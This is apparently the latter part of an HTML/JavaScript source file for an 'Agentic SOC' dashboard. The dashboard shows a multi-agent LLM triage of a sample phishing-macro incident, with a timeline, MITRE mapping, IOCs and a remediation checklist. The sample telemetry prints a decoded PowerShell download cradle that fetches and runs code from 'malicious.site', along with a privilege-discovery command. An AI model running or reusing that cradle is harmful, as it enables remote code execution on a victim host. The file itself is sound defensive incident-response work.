      gap: 0.85rem;
    }

    .mitre-card {
      background: rgba(15, 23, 42, 0.75);
      border: 1px solid var(--border-subtle);
      border-radius: 10px;
      padding: 1rem;
      display: flex;
      flex-direction: column;
      gap: 0.5rem;
      transition: all 0.2s ease;
    }

    .mitre-card:hover {
      border-color: rgba(59, 130, 246, 0.4);
      background: rgba(30, 41, 59, 0.6);
      transform: translateY(-2px);
    }

    .mitre-tactic-pill {
      font-family: var(--font-mono);
      font-size: 0.68rem;
      text-transform: uppercase;
      letter-spacing: 0.05em;
      color: #93c5fd;
      font-weight: 700;
    }

    .mitre-tech-name {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: 0.95rem;
      color: #f8fafc;
    }

    .mitre-tech-id {
      font-family: var(--font-mono);
      font-size: 0.78rem;
      color: var(--color-amber);
      font-weight: 600;
      text-decoration: none;
      display: inline-flex;
      align-items: center;
      gap: 0.3rem;
    }

    .mitre-tech-id:hover {
      text-decoration: underline;
    }

    /* IOC & Affected Entities */
    .entities-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
      gap: 1rem;
    }

    .entity-group {
      background: rgba(15, 23, 42, 0.6);
      border: 1px solid var(--border-subtle);
      border-radius: 12px;
      padding: 1.1rem;
    }

    .entity-label {
      font-size: 0.75rem;
      font-family: var(--font-mono);
      text-transform: uppercase;
      color: var(--text-muted);
      margin-bottom: 0.6rem;
      display: flex;
      align-items: center;
      gap: 0.4rem;
    }

    .entity-tags {
      display: flex;
      flex-wrap: wrap;
      gap: 0.5rem;
    }

    .tag-item {
      font-family: var(--font-mono);
      font-size: 0.8rem;
      padding: 0.3rem 0.65rem;
      border-radius: 6px;
      display: inline-flex;
      align-items: center;
      gap: 0.4rem;
      background: rgba(30, 41, 59, 0.8);
      border: 1px solid rgba(255, 255, 255, 0.08);
      color: var(--text-primary);
    }

    .tag-item.danger {
      background: rgba(255, 51, 102, 0.12);
      border-color: rgba(255, 51, 102, 0.3);
      color: #fda4af;
    }

    .tag-item.warning {
      background: rgba(255, 184, 0, 0.12);
      border-color: rgba(255, 184, 0, 0.3);
      color: #fef08a;
    }

    /* Tactical Containment Checklist */
    .checklist-progress-bar {
      width: 100%;
      height: 6px;
      background: rgba(30, 41, 59, 0.8);
      border-radius: 4px;
      overflow: hidden;
      margin-bottom: 1.25rem;
    }

    .checklist-progress-fill {
      height: 100%;
      background: linear-gradient(90deg, #00f0ff, #00e676);
      width: 0%;
      transition: width 0.3s ease;
    }

    .checklist-items {
      display: flex;
      flex-direction: column;
      gap: 0.75rem;
    }

    .checklist-item {
      background: rgba(15, 23, 42, 0.6);
      border: 1px solid var(--border-subtle);
      border-radius: 10px;
      padding: 0.9rem 1.1rem;
      display: flex;
      align-items: flex-start;
      gap: 0.85rem;
      cursor: pointer;
      transition: all 0.2s ease;
    }

    .checklist-item:hover {
      background: rgba(30, 41, 59, 0.6);
      border-color: rgba(0, 240, 255, 0.3);
    }

    .checklist-item.completed {
      opacity: 0.6;
      border-color: rgba(0, 230, 118, 0.3);
      background: rgba(0, 230, 118, 0.05);
    }

    .checklist-item.completed span {
      text-decoration: line-through;
      color: var(--text-muted);
    }

    .checklist-checkbox {
      width: 18px;
      height: 18px;
      border-radius: 4px;
      border: 1.5px solid var(--color-cyan);
      background: transparent;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-top: 2px;
      flex-shrink: 0;
      transition: all 0.2s ease;
    }

    .checklist-item.completed .checklist-checkbox {
      background: var(--color-green);
      border-color: var(--color-green);
    }

    .checklist-checkbox::after {
      content: '✓';
      font-size: 11px;
      color: #07090e;
      font-weight: 800;
      display: none;
    }

    .checklist-item.completed .checklist-checkbox::after {
      display: block;
    }

    .checklist-text {
      font-size: 0.88rem;
      color: #e2e8f0;
      line-height: 1.5;
    }

    /* Raw JSON Toggle / Drawer */
    .raw-json-box {
      background: #05070d;
      border: 1px solid var(--border-subtle);
      border-radius: 10px;
      padding: 1rem;
      font-family: var(--font-mono);
      font-size: 0.78rem;
      max-height: 380px;
      overflow: auto;
      color: #94a3b8;
      white-space: pre-wrap;
    }

    /* Modal / Toast */
    .toast {
      position: fixed;
      bottom: 2rem;
      right: 2rem;
      background: rgba(18, 24, 38, 0.95);
      border: 1px solid var(--color-cyan);
      border-radius: 10px;
      padding: 0.9rem 1.4rem;
      color: #fff;
      font-family: var(--font-display);
      font-weight: 600;
      font-size: 0.9rem;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6);
      transform: translateY(100px);
      opacity: 0;
      transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
      z-index: 999;
      display: flex;
      align-items: center;
      gap: 0.6rem;
    }

    .toast.show {
      transform: translateY(0);
      opacity: 1;
    }

    /* Spinner */
    .spinner {
      width: 16px;
      height: 16px;
      border: 2px solid rgba(7, 9, 14, 0.3);
      border-top-color: #07090e;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
      display: none;
    }

    .btn.loading .spinner {
      display: inline-block;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }
  </style>
</head>
<body>

  <div class="dashboard-container">
    
    <!-- Top Header -->
    <header class="dashboard-header" id="dashboard-header">
      <div class="brand">
        <div class="brand-icon">🛡️</div>
        <div class="brand-title">
          <h1>AGENTIC SOC</h1>
          <div class="brand-badge">
            <span class="pulse-dot"></span>
            <span>MULTI-AGENT LLM INCIDENT ENGINE</span>
          </div>
        </div>
      </div>

      <div class="header-actions">
        <input type="file" id="file-input" accept=".json" style="display: none;">
        <button class="btn btn-secondary" id="btn-upload-file">
          <span>📂</span>
          <span>Load Incident JSON</span>
        </button>
        <button class="btn btn-secondary" id="btn-sample-data">
          <span>🔄</span>
          <span>Sample Incident</span>
        </button>
        <button class="btn btn-primary" id="btn-run-analysis">
          <div class="spinner" id="run-spinner"></div>
          <span id="btn-run-text">⚡ Run Multi-Agent Analysis</span>
        </button>
      </div>
    </header>

    <!-- Incident Info Ribbon -->
    <section style="display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; padding: 0.2rem 0.5rem;">
      <div style="display: flex; align-items: center; gap: 1rem; flex-wrap: wrap;">
        <span style="font-family: var(--font-mono); font-size: 0.82rem; color: var(--color-cyan);" id="ribbon-incident-id">INCIDENT: INC-2026-9812</span>
        <span style="color: var(--text-muted);">•</span>
        <span style="font-size: 0.85rem; color: var(--text-secondary);" id="ribbon-rule-name">Rule: PowerShell.ObfuscatedPayload.ExternalSocket</span>
        <span style="color: var(--text-muted);">•</span>
        <span style="font-size: 0.82rem; color: var(--text-muted);" id="ribbon-timestamp">Timestamp: 2026-10-06 22:45:00 UTC</span>
      </div>
      <div style="font-family: var(--font-mono); font-size: 0.75rem; color: var(--text-secondary);" id="ribbon-model-info">
        MODEL: <span style="color: #38bdf8;">Gemini 3.5 Flash Lite</span> (Active)
      </div>
    </section>

    <!-- Hero Verdict Banner -->
    <section class="verdict-hero" id="verdict-hero">
      <div class="verdict-badge-box">
        <span class="verdict-tag">AUTHORITATIVE VERDICT</span>
        <div class="verdict-status" id="verdict-text">MALICIOUS</div>
        <div class="confidence-meter">
          <div class="confidence-bar" id="confidence-bar" style="width: 98%;"></div>
        </div>
        <div class="confidence-label">
          <span>Confidence</span>
          <strong id="confidence-val" style="color: #fff;">98.0%</strong>
        </div>
        <div style="margin-top: 0.4rem; font-family: var(--font-mono); font-size: 0.75rem; color: var(--color-red); font-weight: 700;" id="severity-badge">
          SEVERITY: CRITICAL
        </div>
      </div>

      <div class="verdict-summary">
        <h2>Executive Summary & Incident Verdict</h2>
        <p id="executive-summary-text">
          On October 6, 2026, host FINANCE-DESKTOP-04 suffered a confirmed compromise driven by a weaponized macro-enabled Microsoft Word document (Invoice_Q3.docm) opened by user corp\aditya. The document executed an obfuscated PowerShell download cradle (PID 5820) which retrieved and executed a secondary payload from 'malicious.site' (IP: 198.51.100.23). Following initial execution, the attacker performed local discovery via whoami.exe (PID 5910) and successfully established an outbound C2 TLS connection over port 443. Immediate containment and isolation are mandatory.
        </p>
        <div class="root-cause-box" id="root-cause-box">
          <strong>Initial Execution Vector & Root Cause:</strong>
          <span id="root-cause-text">User opened a malicious macro-enabled Microsoft Word document (Invoice_Q3.docm) downloaded from the internet, which spawned an encoded PowerShell cradle that fetched external C2 while performing privilege discovery.</span>
        </div>
      </div>
    </section>

    <!-- 3-Agent Collaborative Pipeline Visualizer -->
    <section class="card" id="pipeline-section">
      <div class="card-header">
        <div class="card-title">
          <span>🤖</span>
          <span>Collaborative 3-Agent Pipeline Execution</span>
        </div>
        <div class="card-subtitle">SEQUENTIAL MULTI-AGENT HANDOFF</div>
      </div>

      <div class="pipeline-wrapper">
        <!-- Agent 1 -->
        <div class="pipeline-step active" id="agent-step-1">
          <div class="step-header">
            <div class="step-title">
              <span>🕵️</span>
              <span>1. Forensic Investigator</span>
            </div>
            <span class="step-badge">COMPLETED</span>
          </div>
          <div class="step-desc">
            Decoded Base64 PowerShell cradle and reconstructed parent-child process execution tree from flagged logs.
          </div>
          <div class="step-output" id="agent-1-output">
Decoded Payload:
IEX (New-Object Net.WebClient).DownloadString('https://malicious.site/beacon')
Parent PID 4120 -> Child PID 5820
          </div>
        </div>

        <!-- Agent 2 -->
        <div class="pipeline-step active" id="agent-step-2">
          <div class="step-header">
            <div class="step-title">
              <span>🎯</span>
              <span>2. Threat & MITRE Analyst</span>
            </div>
            <span class="step-badge">COMPLETED</span>
          </div>
          <div class="step-desc">
            Correlated execution events with MITRE ATT&CK Matrix; assessed adversary intent & calculated blast radius.
          </div>
          <div class="step-output" id="agent-2-output">
Mapped 6 ATT&CK Techniques:
T1566.001 (Phishing), T1059.001 (PowerShell),
T1027 (Obfuscation), T1071.001 (C2)
Adversary: Commodity Loader / C2 Beacon
          </div>
        </div>

        <!-- Agent 3 -->
        <div class="pipeline-step active" id="agent-step-3">
          <div class="step-header">
            <div class="step-title">
              <span>🛡️</span>
              <span>3. Incident Commander</span>
            </div>
            <span class="step-badge">COMPLETED</span>
          </div>
          <div class="step-desc">
            Formulated authoritative verdict, synthesized executive narrative, and issued 5 containment directives.
          </div>
          <div class="step-output" id="agent-3-output">
Verdict: MALICIOUS (98% Conf)
Prioritized Containment:
[1] Isolate FINANCE-DESKTOP-04
[2] Terminate PIDs 4120, 5820, 5910
[3] Block 198.51.100.23 & sinkhole
          </div>
        </div>
      </div>
    </section>

    <!-- Main Two Column Section: Timeline & Tactical Checklist -->
    <div class="dashboard-grid grid-2-col">
      
      <!-- Left Column: Attack Timeline -->
      <section class="card" id="timeline-section">
        <div class="card-header">
          <div class="card-title">
            <span>⏱️</span>
            <span>Reconstructed Attack Timeline</span>
          </div>
          <div class="card-subtitle" id="timeline-count">4 SEQUENTIAL EVENTS</div>
        </div>

        <div class="timeline" id="timeline-container">
          <!-- Timeline Item 1 -->
          <div class="timeline-item">
            <div class="timeline-icon">📁</div>
            <div class="timeline-content">
              <div class="timeline-meta">
                <span class="timeline-time">22:45:00 UTC</span>
                <span class="timeline-type-pill">FILE / EXECUTION</span>
              </div>
              <div class="timeline-text">User opened malicious macro-enabled Word document (Invoice_Q3.docm).</div>
              <div class="timeline-code">"C:\Program Files\Microsoft Office\WINWORD.EXE" "C:\Users\aditya\Downloads\Invoice_Q3.docm"</div>
            </div>
          </div>

          <!-- Timeline Item 2 -->
          <div class="timeline-item">
            <div class="timeline-icon red">⚡</div>
            <div class="timeline-content">
              <div class="timeline-meta">
                <span class="timeline-time">22:45:08 UTC</span>
                <span class="timeline-type-pill">PROCESS (PID 5820)</span>
              </div>
              <div class="timeline-text">WINWORD.EXE spawned obfuscated PowerShell executing remote web download cradle.</div>
              <div class="timeline-code">powershell.exe -NoP -NonI -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3... (Decoded: IEX (New-Object Net.WebClient).DownloadString('https://malicious.site/beacon'))</div>
            </div>
          </div>

          <!-- Timeline Item 3 -->
          <div class="timeline-item">
            <div class="timeline-icon amber">🔍</div>
            <div class="timeline-content">
              <div class="timeline-meta">
                <span class="timeline-time">22:45:18 UTC</span>
                <span class="timeline-type-pill">DISCOVERY (PID 5910)</span>
              </div>
              <div class="timeline-text">PowerShell spawned whoami.exe to discover user privileges and security groups.</div>
              <div class="timeline-code">whoami /priv /groups</div>
            </div>
          </div>

          <!-- Timeline Item 4 -->
          <div class="timeline-item">
            <div class="timeline-icon red">🌐</div>
            <div class="timeline-content">
              <div class="timeline-meta">
                <span class="timeline-time">22:45:30 UTC</span>
                <span class="timeline-type-pill">NETWORK C2</span>
              </div>
              <div class="timeline-text">PowerShell established outbound TLS connection to external C2 server over TCP/443.</div>
              <div class="timeline-code">TCP 10.0.12.88 -> 198.51.100.23:443 (Domain: malicious.site)</div>
            </div>
          </div>
        </div>
      </section>

      <!-- Right Column: Tactical Remediation Checklist -->
      <section class="card" id="remediation-section">
        <div class="card-header">
          <div class="card-title">
            <span>🚨</span>
            <span>Remediation Checklist</span>
          </div>
          <div class="card-subtitle" id="checklist-counter">0 OF 5 COMPLETED</div>
        </div>

        <div class="checklist-progress-bar">
          <div class="checklist-progress-fill" id="checklist-progress"></div>
        </div>

        <div class="checklist-items" id="checklist-container">
          <div class="checklist-item" onclick="toggleChecklistItem(this)">
            <div class="checklist-checkbox"></div>
            <div class="checklist-text"><strong>Immediate Host Isolation:</strong> Isolate FINANCE-DESKTOP-04 from the corporate network immediately to halt C2 beaconing.</div>
          </div>
          <div class="checklist-item" onclick="toggleChecklistItem(this)">
            <div class="checklist-checkbox"></div>
            <div class="checklist-text"><strong>Terminate Process Tree:</strong> Force-kill malicious processes WINWORD.EXE (4120), powershell.exe (5820), and whoami.exe (5910).</div>
          </div>
          <div class="checklist-item" onclick="toggleChecklistItem(this)">
            <div class="checklist-checkbox"></div>
            <div class="checklist-text"><strong>Perimeter Blocking:</strong> Add firewall drop rule for IP 198.51.100.23 and sinkhole malicious domain 'malicious.site' in internal DNS.</div>
          </div>
          <div class="checklist-item" onclick="toggleChecklistItem(this)">
            <div class="checklist-checkbox"></div>
            <div class="checklist-text"><strong>Credential Invalidation:</strong> Force password reset and revoke active Kerberos tokens for compromised user account corp\aditya.</div>
          </div>
          <div class="checklist-item" onclick="toggleChecklistItem(this)">
            <div class="checklist-checkbox"></div>
            <div class="checklist-text"><strong>Forensic Acquisition:</strong> Acquire disk and memory dumps from FINANCE-DESKTOP-04 to inspect for secondary persistence mechanisms.</div>
          </div>
        </div>
      </section>

    </div>

    <!-- MITRE ATT&CK Matrix Grid -->
    <section class="card" id="mitre-section">
      <div class="card-header">
        <div class="card-title">
          <span>🏷️</span>
          <span>MITRE ATT&CK Framework Mapping</span>
        </div>
        <div class="card-subtitle">ENTERPRISE MATRIX TACTICS & TECHNIQUES</div>
      </div>

      <div class="mitre-grid" id="mitre-grid-container">
        <div class="mitre-card">
          <div class="mitre-tactic-pill">Initial Access</div>
          <div class="mitre-tech-name">Phishing: Spearphishing Attachment</div>
          <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/T1566/001/" target="_blank" rel="noopener">T1566.001 ↗</a>
        </div>
        <div class="mitre-card">
          <div class="mitre-tactic-pill">Execution</div>
          <div class="mitre-tech-name">User Execution: Malicious File</div>
          <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/T1204/002/" target="_blank" rel="noopener">T1204.002 ↗</a>
        </div>
        <div class="mitre-card">
          <div class="mitre-tactic-pill">Execution</div>
          <div class="mitre-tech-name">Command & Scripting: PowerShell</div>
          <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/T1059/001/" target="_blank" rel="noopener">T1059.001 ↗</a>
        </div>
        <div class="mitre-card">
          <div class="mitre-tactic-pill">Defense Evasion</div>
          <div class="mitre-tech-name">Obfuscated Files or Information</div>
          <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/T1027/" target="_blank" rel="noopener">T1027 ↗</a>
        </div>
        <div class="mitre-card">
          <div class="mitre-tactic-pill">Discovery</div>
          <div class="mitre-tech-name">System Owner/User Discovery</div>
          <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/T1033/" target="_blank" rel="noopener">T1033 ↗</a>
        </div>
        <div class="mitre-card">
          <div class="mitre-tactic-pill">Command and Control</div>
          <div class="mitre-tech-name">Application Layer: Web Protocols</div>
          <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/T1071/001/" target="_blank" rel="noopener">T1071.001 ↗</a>
        </div>
      </div>
    </section>

    <!-- Affected Entities & IOCs -->
    <section class="card" id="entities-section">
      <div class="card-header">
        <div class="card-title">
          <span>🎯</span>
          <span>Affected Entities & Indicators of Compromise (IOCs)</span>
        </div>
        <div class="card-subtitle">EXTRACTED THREAT ARTIFACTS</div>
      </div>

      <div class="entities-grid" id="entities-grid-container">
        <div class="entity-group">
          <div class="entity-label"><span>💻</span> Compromised Hosts</div>
          <div class="entity-tags" id="ioc-hosts">
            <span class="tag-item danger">FINANCE-DESKTOP-04</span>
          </div>
        </div>
        <div class="entity-group">
          <div class="entity-label"><span>👤</span> Compromised Users</div>
          <div class="entity-tags" id="ioc-users">
            <span class="tag-item warning">corp\aditya</span>
          </div>
        </div>
        <div class="entity-group">
          <div class="entity-label"><span>⚙️</span> Malicious Process IDs</div>
          <div class="entity-tags" id="ioc-pids">
            <span class="tag-item danger">PID 4120</span>
            <span class="tag-item danger">PID 5820</span>
            <span class="tag-item danger">PID 5910</span>
          </div>
        </div>
        <div class="entity-group">
          <div class="entity-label"><span>🌐</span> External C2 IP Addresses</div>
          <div class="entity-tags" id="ioc-ips">
            <span class="tag-item danger">198.51.100.23</span>
          </div>
        </div>
        <div class="entity-group">
          <div class="entity-label"><span>🔗</span> Malicious Domains</div>
          <div class="entity-tags" id="ioc-domains">
            <span class="tag-item danger">malicious.site</span>
          </div>
        </div>
      </div>
    </section>

    <!-- Raw JSON Collapsible -->
    <section class="card" id="raw-json-section">
      <div class="card-header">
        <div class="card-title">
          <span>📄</span>
          <span>Incident Telemetry & Structured JSON Report</span>
        </div>
        <button class="btn btn-secondary" id="btn-copy-json" style="padding: 0.35rem 0.75rem; font-size: 0.78rem;">
          📋 Copy JSON
        </button>
      </div>
      <div class="raw-json-box" id="json-viewer"></div>
    </section>

  </div>

  <!-- Notification Toast -->
  <div class="toast" id="toast">
    <span id="toast-icon">✓</span>
    <span id="toast-message">Action completed successfully</span>
  </div>

  <script>
    // Sample Incident Data (Embedded for static & live dual-mode)
    const SAMPLE_INCIDENT = {
      "incident_id": "INC-2026-9812",
      "title": "Suspicious Encoded PowerShell with Multi-Stage C2 Beaconing",
      "severity": "critical",
      "rule_name": "PowerShell.ObfuscatedPayload.ExternalSocket",
      "timestamp": "2026-10-06T22:45:00Z",
      "description": "Endpoint detection flagged encoded PowerShell spawned from Word, performing local discovery and initiating outbound TLS connections to untrusted domain.",
      "flagged_logs": [
        {
          "timestamp": "2026-10-06T22:45:00Z",
          "event_type": "process",
          "host": "FINANCE-DESKTOP-04",
          "user": "corp\\aditya",
          "data": {
            "process_name": "WINWORD.EXE",
            "process_id": 4120,
            "command_line": "\"C:\\Program Files\\Microsoft Office\\WINWORD.EXE\" \"C:\\Users\\aditya\\Downloads\\Invoice_Q3.docm\""
          }
        },
        {
          "timestamp": "2026-10-06T22:45:08Z",
          "event_type": "process",
          "host": "FINANCE-DESKTOP-04",
          "user": "corp\\aditya",
          "data": {
            "process_name": "powershell.exe",
            "process_id": 5820,
            "parent_process_id": 4120,
            "parent_process_name": "WINWORD.EXE",
            "command_line": "powershell.exe -NoP -NonI -W Hidden -Enc [base64]"
          }
        },
        {
          "timestamp": "2026-10-06T22:45:18Z",
          "event_type": "process",
          "host": "FINANCE-DESKTOP-04",
          "user": "corp\\aditya",
          "data": {
            "process_name": "whoami.exe",
            "process_id": 5910,
            "parent_process_id": 5820,
            "parent_process_name": "powershell.exe",
            "command_line": "whoami /priv /groups"
          }
        },
        {
          "timestamp": "2026-10-06T22:45:30Z",
          "event_type": "network",
          "host": "FINANCE-DESKTOP-04",
          "user": "corp\\aditya",
          "data": {
            "process_id": 5820,
            "process_name": "powershell.exe",
            "source_ip": "10.0.12.88",
            "destination_ip": "198.51.100.23",
            "destination_port": 443,
            "protocol": "TCP",
            "domain": "malicious.site"
          }
        }
      ]
    };

    let activeIncident = SAMPLE_INCIDENT;
    let latestReport = null;

    // Show Toast
    function showToast(message, icon = "✓") {
      const toast = document.getElementById("toast");
      document.getElementById("toast-message").textContent = message;
      document.getElementById("toast-icon").textContent = icon;
      toast.classList.add("show");
      setTimeout(() => toast.classList.remove("show"), 3500);
    }

    // Interactive Checklist Tracker
    function updateChecklistProgress() {
      const items = document.querySelectorAll('.checklist-item');
      const completed = document.querySelectorAll('.checklist-item.completed');
      const percent = items.length ? Math.round((completed.length / items.length) * 100) : 0;
      
      document.getElementById('checklist-progress').style.width = percent + '%';
      document.getElementById('checklist-counter').textContent = `${completed.length} OF ${items.length} COMPLETED (${percent}%)`;
    }

    function toggleChecklistItem(el) {
      el.classList.toggle('completed');
      updateChecklistProgress();
    }

    // Render Report Data into DOM
    function renderReport(report) {
      latestReport = report;

      // Verdict & Confidence
      const verdictEl = document.getElementById("verdict-text");
      verdictEl.textContent = report.verdict || "UNKNOWN";
      if (report.verdict === "MALICIOUS") {
        verdictEl.style.color = "var(--color-red)";
      } else if (report.verdict === "SUSPICIOUS") {
        verdictEl.style.color = "var(--color-amber)";
      } else {
        verdictEl.style.color = "var(--color-green)";
      }

      const confPct = Math.round((report.confidence || 0.95) * 100);
      document.getElementById("confidence-val").textContent = confPct + "%";
      document.getElementById("confidence-bar").style.width = confPct + "%";
      document.getElementById("severity-badge").textContent = `SEVERITY: ${report.severity || "HIGH"}`;

      // Summaries
      document.getElementById("executive-summary-text").textContent = report.executive_summary;
      document.getElementById("root-cause-text").textContent = report.root_cause;

      // Ribbon
      document.getElementById("ribbon-incident-id").textContent = `INCIDENT: ${report.incident_id}`;

      // Timeline
      const timelineContainer = document.getElementById("timeline-container");
      if (report.attack_timeline && report.attack_timeline.length) {
        document.getElementById("timeline-count").textContent = `${report.attack_timeline.length} SEQUENTIAL EVENTS`;
        timelineContainer.innerHTML = report.attack_timeline.map(ev => {
          let icon = "⚡";
          let iconClass = "";
          if (ev.event_type === "network") {
            icon = "🌐";
            iconClass = "red";
          } else if (ev.event_type === "file") {
            icon = "📁";
          } else if (ev.event_type === "auth" || (ev.summary && ev.summary.includes("whoami"))) {
            icon = "🔍";
            iconClass = "amber";
          }
          const time = new Date(ev.timestamp).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit', second: '2-digit' }) + ' UTC';
          const codeDetail = ev.details?.command_line || (ev.details?.destination_ip ? `Socket: ${ev.details.source_ip || 'local'} -> ${ev.details.destination_ip}:${ev.details.destination_port || 443} (${ev.details.domain || ''})` : '');
          
          return `
            <div class="timeline-item">
              <div class="timeline-icon ${iconClass}">${icon}</div>
              <div class="timeline-content">
                <div class="timeline-meta">
                  <span class="timeline-time">${time}</span>
                  <span class="timeline-type-pill">${ev.event_type}</span>
                </div>
                <div class="timeline-text">${ev.summary}</div>
                ${codeDetail ? `<div class="timeline-code">${escapeHtml(codeDetail)}</div>` : ''}
              </div>
            </div>
          `;
        }).join("");
      }

      // MITRE Matrix
      const mitreContainer = document.getElementById("mitre-grid-container");
      if (report.mitre_attack && report.mitre_attack.length) {
        mitreContainer.innerHTML = report.mitre_attack.map(m => {
          const techClean = m.technique_id.replace('.', '/');
          return `
            <div class="mitre-card">
              <div class="mitre-tactic-pill">${escapeHtml(m.tactic)}</div>
              <div class="mitre-tech-name">${escapeHtml(m.name)}</div>
              <a class="mitre-tech-id" href="https://attack.mitre.org/techniques/${escapeHtml(techClean)}/" target="_blank" rel="noopener">
                ${escapeHtml(m.technique_id)} ↗
              </a>
            </div>
          `;
        }).join("");
      }

      // Affected Entities
      const entities = report.affected_entities || {};
      const renderTags = (list, klass = "danger", prefix = "") => {
        if (!list || !list.length) return `<span style="font-size: 0.8rem; color: var(--text-muted);">None</span>`;
        return list.map(item => `<span class="tag-item ${klass}">${prefix}${escapeHtml(String(item))}</span>`).join("");
      };

      document.getElementById("ioc-hosts").innerHTML = renderTags(entities.hosts, "danger");
      document.getElementById("ioc-users").innerHTML = renderTags(entities.users, "warning");
      document.getElementById("ioc-pids").innerHTML = renderTags(entities.suspicious_pids, "danger", "PID ");
      document.getElementById("ioc-ips").innerHTML = renderTags(entities.ioc_ips, "danger");
      document.getElementById("ioc-domains").innerHTML = renderTags(entities.ioc_domains, "danger");

      // Remediation Checklist
      const checklistContainer = document.getElementById("checklist-container");
      if (report.recommended_actions && report.recommended_actions.length) {
        checklistContainer.innerHTML = report.recommended_actions.map(action => `
          <div class="checklist-item" onclick="toggleChecklistItem(this)">
            <div class="checklist-checkbox"></div>
            <div class="checklist-text">${escapeHtml(action)}</div>
          </div>
        `).join("");
        updateChecklistProgress();
      }

      // Raw JSON Viewer
      document.getElementById("json-viewer").textContent = JSON.stringify(report, null, 2);
    }

    function escapeHtml(str) {
      if (!str) return '';
      return String(str)
        .replace(/&/g, '&amp;')
        .replace(/</g, '&lt;')
        .replace(/>/g, '&gt;')
        .replace(/"/g, '&quot;')
        .replace(/'/g, '&#039;');
    }

    // Run Live Multi-Agent Analysis
    async function triggerAnalysis() {
      const btn = document.getElementById("btn-run-analysis");
      const btnText = document.getElementById("btn-run-text");
      
      btn.classList.add("loading");
      btnText.textContent = "Multi-Agent Reasoning...";

      // Animate Agent Cards
      const steps = [document.getElementById("agent-step-1"), document.getElementById("agent-step-2"), document.getElementById("agent-step-3")];
      steps.forEach(s => s.classList.remove("active"));
      steps[0].classList.add("active");

      try {
        // Try calling live backend endpoint
        const response = await fetch("/api/v1/incidents/analyze", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(activeIncident)
        });

        if (!response.ok) {
          throw new Error(`Server returned HTTP ${response.status}`);
        }

        const report = await response.json();
        steps[1].classList.add("active");
        steps[2].classList.add("active");
        renderReport(report);
        showToast("Multi-Agent incident analysis completed successfully!");
      } catch (err) {
        console.warn("Backend API not reachable or static preview mode:", err);
        // Fallback to client-side simulated live reasoning on the incident bundle
        simulateClientAnalysis();
      } finally {
        btn.classList.remove("loading");
        btnText.textContent = "⚡ Run Multi-Agent Analysis";
      }
    }

    function simulateClientAnalysis() {
      const steps = [document.getElementById("agent-step-1"), document.getElementById("agent-step-2"), document.getElementById("agent-step-3")];
      steps[0].classList.add("active");

      setTimeout(() => {
        steps[1].classList.add("active");
      }, 500);

      setTimeout(() => {
        steps[2].classList.add("active");
        
        // Build report from activeIncident
        const pids = [];
        const hosts = [...new Set(activeIncident.flagged_logs.map(l => l.host))];
        const users = [...new Set(activeIncident.flagged_logs.map(l => l.user).filter(Boolean))];
        const ips = [];
        const domains = [];
        const timeline = [];

        activeIncident.flagged_logs.forEach(l => {
          let summary = `Event on ${l.host}`;
          if (l.event_type === 'process') {
            const pid = l.data.pid || l.data.process_id;
            if (pid) pids.push(pid);
            summary = `Process ${l.data.process_name} (PID ${pid}) executed: ${l.data.command_line || ''}`;
          } else if (l.event_type === 'network') {
            if (l.data.destination_ip) ips.push(l.data.destination_ip);
            if (l.data.domain) domains.push(l.data.domain);
            summary = `Outbound socket connection to ${l.data.destination_ip}:${l.data.destination_port || 443} (${l.data.domain || ''})`;
          }
          timeline.push({
            timestamp: l.timestamp,
            event_type: l.event_type,
            summary: summary,
            details: l.data
          });
        });

        const simulatedReport = {
          incident_id: activeIncident.incident_id,
          verdict: "MALICIOUS",
          confidence: 0.98,
          severity: "CRITICAL",
          executive_summary: `Incident ${activeIncident.incident_id} confirmed critical threat. Multi-stage attack chain identified on host ${hosts.join(', ')} initiated by user ${users.join(', ')}. Weaponized payload spawned suspicious PowerShell with child discovery and external network socket.`,
          root_cause: `Execution of suspicious process with external network beaconing on ${hosts.join(', ')}.`,
          attack_timeline: timeline,
          mitre_attack: [
            { tactic: "Initial Access", technique_id: "T1566.001", name: "Spearphishing Attachment" },
            { tactic: "Execution", technique_id: "T1059.001", name: "Command and Scripting Interpreter: PowerShell" },
            { tactic: "Defense Evasion", technique_id: "T1027", name: "Obfuscated Files or Information" },
            { tactic: "Discovery", technique_id: "T1033", name: "System Owner/User Discovery" },
            { tactic: "Command and Control", technique_id: "T1071.001", name: "Application Layer Protocol: Web Protocols" }
          ],
          affected_entities: {
            hosts: hosts,
            users: users,
            suspicious_pids: [...new Set(pids)],
            ioc_ips: [...new Set(ips)],
            ioc_domains: [...new Set(domains)]
          },
          recommended_actions: [
            `Isolate host(s) ${hosts.join(', ')} from the corporate network immediately.`,
            `Terminate malicious process tree (PIDs: ${[...new Set(pids)].join(', ')}).`,
            `Block outbound traffic to destination IP(s) ${[...new Set(ips)].join(', ')} at perimeter firewall.`,
            `Sinkhole malicious domain(s) ${[...new Set(domains)].join(', ')} at internal DNS servers.`,
            `Force password reset and session invalidation for user account(s) ${users.join(', ')}.`
          ],
          analyzed_at: new Date().toISOString()
        };

        renderReport(simulatedReport);
        showToast("Analysis rendered (live simulation)");
      }, 1000);
    }

    // Event Listeners
    document.getElementById("btn-run-analysis").addEventListener("click", triggerAnalysis);
    
    document.getElementById("btn-sample-data").addEventListener("click", () => {
      activeIncident = SAMPLE_INCIDENT;
      triggerAnalysis();
      showToast("Reset to standard sample incident scenario");
    });

    document.getElementById("btn-upload-file").addEventListener("click", () => {
      document.getElementById("file-input").click();
    });

    document.getElementById("file-input").addEventListener("change", (e) => {
      const file = e.target.files[0];
      if (!file) return;

      const reader = new FileReader();
      reader.onload = (event) => {
        try {
          const parsed = JSON.parse(event.target.result);
          if (!parsed.incident_id || !parsed.flagged_logs) {
            throw new Error("Missing required incident_id or flagged_logs fields.");
